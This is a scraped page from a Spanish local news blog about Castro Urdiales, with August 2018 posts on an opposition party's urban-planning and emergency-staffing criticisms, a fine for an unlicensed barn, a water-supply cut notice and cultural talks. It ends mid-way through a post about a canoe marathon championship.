<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=9007540959587390355&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=9007540959587390355&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=9007540959587390355&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=9007540959587390355&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-9007540959587390355' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1SyWjQZVwdnKinoH3MPD2q5GKv9K2PpdAf5-IWl-sxS21Gtk2Iz5TxuDuUvSUvNKEWPX19KKCi4SObPqVOvthmCtAttNnm4V_wMF8-3AahfISJnj1F4B_Uj5aJRgskYeIzS6ak-n8tEw/s1600/OlaCantabria+Castro+374.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="1000" height="300" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1SyWjQZVwdnKinoH3MPD2q5GKv9K2PpdAf5-IWl-sxS21Gtk2Iz5TxuDuUvSUvNKEWPX19KKCi4SObPqVOvthmCtAttNnm4V_wMF8-3AahfISJnj1F4B_Uj5aJRgskYeIzS6ak-n8tEw/s400-rw/OlaCantabria+Castro+374.jpg" width="400" /></a></div>
<br />
<span style="font-size: large;"><b><i>El portavoz José María Palazuelo es partidario de eliminar las barreras arquitectónicas y regularizar las viviendas sin licencia de primera ocupación.<br /><br />OlaCantabria en Castro Urdiales quiere impulsar un Plan General de Ordenación Urbano moderno dentro de las prioridades que considera importantes para el municipio.</i></b><br />&nbsp;</span><br />
<span style="font-size: large;">El portavoz de <b>OlaCantabria</b> en Castro Urdiales, <b>José María Palazuelo</b>, <i>considera indispensable y una prioridad diseñar e impulsar un nuevo <b>PGOU</b> que modernice la ciudad, elimine las barreras de movilidad, tenga perspectiva de género, apueste por la movilidad sostenible y regularice la situación de&nbsp; cientos de viviendas sin licencias de primera&nbsp; ocupación.</i><br /><br /><i>Para este partido político el actual <b>PGOU</b> está desfasado, tiene más de veinte años, nada tiene que ver la ciudad de hoy con la de aquel tiempo y se hacen continúas modificaciones de forma arbitraria.<br /><br /><b>Ola Cantabria</b> <b>quiere un PGOU ambicioso para Castro Urdiales con los servicios e infraestructuras necesarias para los vecinos.</b><br /><br /><b>OlaCantabria en Castro Urdiales tiene muy claro la clase de municipio que necesitan los vecinos y trabajará para lograr un PGOU actualizado que mejore su desarrollo.</b></i></span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='7422238261731031961'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/olacantabria-castro-urdiales-considera.html'>OLACANTABRIA  CASTRO URDIALES CONSIDERA UNA NEGLIGENCIA LA SITUACIÓN DE LA SEGURIDAD</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/olacantabria-castro-urdiales-considera.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Comunicados' rel='tag'>Comunicados</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/olacantabria-castro-urdiales-considera.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-17T22:46:00+02:00'>viernes, agosto 17, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7422238261731031961&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7422238261731031961&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7422238261731031961&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=7422238261731031961&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-7422238261731031961' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYt12rhQECvs6W1wotyIGNmJiyoZ3hyYKmuVzomkyypaJ2H6RsJDh7llfnA49LgM3MFNzBbza42Il9pDZYZxk8lnoOMcP4O5812DpTxA0_SqjRf3C5nMF8DwnBeT5QnKOQ72h7UZ-UD7I/s1600/OlaCantabria+Castro+Bomberos+37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="690" data-original-width="1000" height="275" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYt12rhQECvs6W1wotyIGNmJiyoZ3hyYKmuVzomkyypaJ2H6RsJDh7llfnA49LgM3MFNzBbza42Il9pDZYZxk8lnoOMcP4O5812DpTxA0_SqjRf3C5nMF8DwnBeT5QnKOQ72h7UZ-UD7I/s400-rw/OlaCantabria+Castro+Bomberos+37.jpg" width="400" /></a></div>
<br />
<span style="font-size: large;"><b><i>El portavoz José María Palazuelo indicó que solo trabajan dos bomberos en verano.<br /><br />OlaCantabria en Castro Urdiales considera una negligencia política del equipo de Gobierno de Castro Verde la situación de los Bomberos y la Policía Local en el municipio.</i></b><br /><br />&nbsp;</span><br />
<span style="font-size: large;">El portavoz de<b> OlaCantabria</b> en Castro Urdiales, <b>José María Palazuelo</b>, recordó que desde este partido políticos, sindicatos, Policía Local y Bomberos han alertado de la situación laboral y la falta grave de efectivos en estos dos cuerpos de seguridad que pone en riesgo la seguridad del municipio.<br /><br /><b><i>&#8220;En plena temporada estival con más de 100.000 mil personas viviendo en Castro Urdiales se dispone únicamente de dos bomberos en servicio&#8221;</i></b>, indicó el portavoz.<br /><br /><b>OlaCantabria</b> en Castro Urdiales indicó que esta situación se viene produciendo desde hace décadas y Castro Verde no ha hecho nada para buscar una solución, poniendo en riesgo la seguridad de los vecinos.<br /><br /><b>José María Palazuelo</b> avanzó que no dudará en señalar directamente a los culpables si ocurriese alguna desgracia.<br /><br />Para el portavoz de este partido <b><i>&#8220;este equipo de Gobierno municipal de Castro Verde es incapaz de dar salida a los problemas del municipio y solo se dedican a hipotecar el municipio de por vida con convenios como el Ágora, el gasto de dinero público en externalización de servicios del Ayuntamiento y con una oposición sumisa y con falta de ideas&#8221;</i></b>.<br /><br /><b>OlaCantabria</b> en Castro Urdiales entiende que el Gobierno de Cantabria debe intervenir ante una situación de emergencia en seguridad y exigir a los Ayuntamientos garantizar la seguridad de los municipios, de los vecinos y de los cuerpos de seguridad.</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='5683265061025313939'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/urbanismo-sanciona-con-15001-construir.html'>URBANISMO SANCIONA  CON 15.001 &#8364; CONSTRUIR SIN LICENCIA EN SUELO DE ESPECIAL PROTECCIÓN</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/urbanismo-sanciona-con-15001-construir.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/El%20Observador' rel='tag'>El Observador</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/urbanismo-sanciona-con-15001-construir.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-16T23:24:00+02:00'>jueves, agosto 16, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5683265061025313939&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5683265061025313939&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5683265061025313939&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5683265061025313939&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-5683265061025313939' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Gp25IaacbGKvfqFaG_KTajzgFwoljsWKkcu7Ji_j1CF90wj08VKb_jZs1a0BOIXhEsQb1c5QiFh5twn5epLw4Gfpt0jx2483S5Pih0P8M2-B7aXdx87Hiq-A7BURxig7rGNqUmph_uw/s1600/NaveDesdeArriba-1024x581.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="581" data-original-width="1024" height="226" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Gp25IaacbGKvfqFaG_KTajzgFwoljsWKkcu7Ji_j1CF90wj08VKb_jZs1a0BOIXhEsQb1c5QiFh5twn5epLw4Gfpt0jx2483S5Pih0P8M2-B7aXdx87Hiq-A7BURxig7rGNqUmph_uw/s400-rw/NaveDesdeArriba-1024x581.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>FOTOS EQUO.</b></td></tr>
</tbody></table>
<br />
<b><i><span style="font-size: large;">SORPRENDENTEMENTE LA COMISIÓN DE DESARROLLO TERRITORIAL CELEBRADA HOY HA ESTUDIADO SANCIONAR A LA EMPRESA 'EXPLOTACIONES FORESTALES LA BELLA', PROPIEDAD DEL EXALCALDE DE OTAÑES, SANTIAGO BERRIOLÓPEZ (PSOE) CON 15.001&#8364; POR CONSTRUIR UNA NAVE EN SUELO RÚSTICO DE ESPECIAL PROTECCIÓN.&nbsp;</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<span style="font-size: large;">Al parecer</span><b><i><span style="font-size: large;"> </span></i></b><span style="font-size: large;">el propietario</span><i><span style="font-size: large;"> </span></i><span style="font-size: large;">solicitó información sobre la normativa urbanística para saber sí en ese suelo era posible la construcción de una nave de uso forestal. Lo sorprendente es que inició las obras de construción sin proyecto, sin consultar a la Comisión Regional de Urbanismo (CROTU) y sin tener la licencia municipal; y lo que finalmente ha construido es una nave para guardar ganado en el Barrio Llovera de Otañes; ganado estabulado en condiciones contrarias a la sanidad animal.&nbsp;</span><br />
<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoGIShesq4QeYf9skIBuX7YP2zTXLOll-OQ0CeF-45szwlr8ZXpkwjgycG87TsJOsYQoKYIVkDortYy0vAMYq63nnr7UqJSKJufuQBoPWuw6F9K9bHHcY8a7ecZvzX1ZdMYPKoaN5nRFs/s1600/FotosExpedienteNave2.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="604" data-original-width="676" height="356" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoGIShesq4QeYf9skIBuX7YP2zTXLOll-OQ0CeF-45szwlr8ZXpkwjgycG87TsJOsYQoKYIVkDortYy0vAMYq63nnr7UqJSKJufuQBoPWuw6F9K9bHHcY8a7ecZvzX1ZdMYPKoaN5nRFs/s400-rw/FotosExpedienteNave2.jpg" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b>FOTOS EQUO.</b></td></tr>
</tbody></table>
<b><i><span style="font-size: large;">Desde <span style="color: red;">Castro Confidencial</span> no entendemos como se puede sancionar a otras empresas incluso enviando el expediente a la Fiscalía y sin embargo en otros casos se hace la "vista gorda" en sanciones muy graves como en este caso que incluye el desmonte ilegal de la parcela..y por supuesto tampoco entendemos en que se basan para relativizar la sanción alegando que la obra es legalizable cuando saben o deberían saber que una cosa es el expediente sancionador y otra distinta es el expediente de restauración de la legalidad.&nbsp; Y que pasa sí la CROTU dice que no es legalizable porque además de esa obra se ha ensanchado "ilegalmente" la vía verde de Alen en un tramo de 165 metros para permitir el acceso del tráfico rodado a la parcela en la que está ubicada la nave ?? Recordamos que la VÍA VERDE de Alen es propiedad municipal y quien en realidad permite sorprendentemente esa obra de&nbsp; ensanchamiento es la junta vecinal de Otañes (PSOE) con el beneplácito y firma del Interventor de Juntas Vecinales del Ayuntamiento.&nbsp;</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<b><i><span style="font-size: large;">En fín, en conclusión, no entendemos cual es el criterio de la Técnico de Urbanismo para poner la cuantía mínima en una sanción MUY GRAVE.. por carecer de proyecto, licencia municipal y permiso de la CROTU etc..Pero seguro que nos lo explican..</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<b><i><span style="font-size: large;"><br /></span></i></b>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='1786451516547209590'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en-otanes.html'>AVISO DE CORTE DE AGUA MAÑANA EN OTAÑES</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en-otanes.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Servicios%20P%C3%BAblicos' rel='tag'>Servicios Públicos</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/aviso-de-corte-de-agua-manana-en-otanes.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-16T22:42:00+02:00'>jueves, agosto 16, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1786451516547209590&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1786451516547209590&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1786451516547209590&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1786451516547209590&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-1786451516547209590' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XsNmj2dv7cwEdvQtWqrS0SramA3GJBD0ronJKGE9I1GQPyGQeMMDT_f0jhNqMO_GU0xyZNUGYNcaCQZ7DCehGoZGDf7Yqexb5gJEPB1L1KJAAKAthtwk7cSWIpY5XdZqbl592RvUudc/s1600/CORTE+DE+AGUA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="360" height="266" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6XsNmj2dv7cwEdvQtWqrS0SramA3GJBD0ronJKGE9I1GQPyGQeMMDT_f0jhNqMO_GU0xyZNUGYNcaCQZ7DCehGoZGDf7Yqexb5gJEPB1L1KJAAKAthtwk7cSWIpY5XdZqbl592RvUudc/s400-rw/CORTE+DE+AGUA.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<b><i><span style="font-size: large;">EL SERVICIO MUNICIPAL DE AGUAS AVISA DE UN NUEVO CORTE DEL SUMINISTRO DE AGUA POTABLE EN LA JUNTA VECINAL DE OTAÑES DESDE EL NÚMERO 86 AL 97 EN HORARIO DE 9:00 A 13:00 HORAS..PARA REPARAR UNA AVERÍA EN LA RED GENERAL. </span></i></b><br />
<br />
<span style="font-size: large;"><br />El servicio se restablecerá una vez finalicen los trabajos. Como es habitual, se podrán producir episodios de turbidez por lo que se recomienda evitar el consumo de agua para uso alimentario mientras dure la misma.</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='1077571566267082200'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/dos-coferencias-sobre-la-simbologia.html'>DOS COFERENCIAS SOBRE LA SIMBOLOGÍA CASTREÑA EN EL CENTRO CULTURAL LA RESIDENCIA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/dos-coferencias-sobre-la-simbologia.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/dos-coferencias-sobre-la-simbologia.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-15T21:47:00+02:00'>miércoles, agosto 15, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1077571566267082200&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1077571566267082200&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1077571566267082200&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1077571566267082200&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-1077571566267082200' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><i><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWud0CJoBFfSLGnqHBlA67MH9Erz6ZXW2uP92qfDNQcWqhnaX-BWiFejJifH5BAenVitDqFb6B_SiyitpxY7QwUU87G5PI7O5tTd_4jn4BcOEkOaN9xg7wjvhI10ORoVF0PQKaGzE4eG0/s1600/CARTEL.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWud0CJoBFfSLGnqHBlA67MH9Erz6ZXW2uP92qfDNQcWqhnaX-BWiFejJifH5BAenVitDqFb6B_SiyitpxY7QwUU87G5PI7O5tTd_4jn4BcOEkOaN9xg7wjvhI10ORoVF0PQKaGzE4eG0/s400-rw/CARTEL.jpg" width="282" /></a></i></b></span></div>
<br />
<span style="font-size: large;"><b><i>El Centro Cultural La Residencia acoge dos conferencias sobre los símbolos castreños.<br /><br />&nbsp;La instalación queda renovada tras 17 años de uso intensivo.</i></b><br /><br /><br /><b>Castro Urdiales, 15 de agosto de 2018</b>.- El salón de actos del Centro Cultural La Residencia acogerá <i><b>los dos próximos jueves, 16 y 23 de agosto</b></i>, sendas conferencias sobre la simbología del escudo y bandera castreños, a cargo del estudioso del tema <b>Manuel Ibáñez Bárcena.</b> Ambas serán a las <i><b>19: 00 horas, con entrada libre y gratuita.</b></i><br /><br /><b><i>&nbsp;La de mañana, jueves 16, lleva por título &#8220;Castro Urdiales y su escudo&#8221;, y la del jueves 23 &#8220;San Andrés y Castro Urdiales&#8221;.</i></b><br />&nbsp;Licenciado en Ciencias Económicas por la Universidad del País Vasco, el ponente fue de profesión agente de aduanas, habiendo despachado al último barco mercante que arribó a Castro Urdiales. Es cartófilo &#8211;coleccionista de postales- y en su haber tiene más de 1.200 ejemplares de Castro, además de coleccionar otros objetos relacionados con el municipio y dar conferencias sobre estas aficiones.</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='1415134054249089263'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-campeona-de-espana-de.html'>ANA GONZALEZ CAMPEONA DE ESPAÑA DE MARATÓN</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-campeona-de-espana-de.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Deportes' rel='tag'>Deportes</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/ana-gonzalez-campeona-de-espana-de.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-13T21:46:00+02:00'>lunes, agosto 13, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1415134054249089263&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1415134054249089263&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1415134054249089263&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=1415134054249089263&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-1415134054249089263' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQu2aPu9iZsIlVi1NJREEpGYWHn_gJa7ycOaLhXQ13F4TqQoGLDivY6VFju0z8hnNqqxczTv6aqyvjYBbel8PA8W8UF4yW07Ubl7Pz3l6f53mTMhq7ggsZT4l4qLG3Uy4V9GuxmgcIJSVr/s1600/IMG_3536+-+copia.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="266" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQu2aPu9iZsIlVi1NJREEpGYWHn_gJa7ycOaLhXQ13F4TqQoGLDivY6VFju0z8hnNqqxczTv6aqyvjYBbel8PA8W8UF4yW07Ubl7Pz3l6f53mTMhq7ggsZT4l4qLG3Uy4V9GuxmgcIJSVr/s400-rw/IMG_3536+-+copia.JPG" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"><b><i>Este fin de semana se disputó en Aranjuez el XXIII Campeonato de España de Maratón, con la presencia de dos palistas castreños: Ana González y José María Quintana.</i></b></span><br />
<span style="font-size: large;"><b><i>&nbsp;</i></b><br /><br /><b>&nbsp;</b></span><br />
<div class="separator" style="clear: both; text-align: center;">
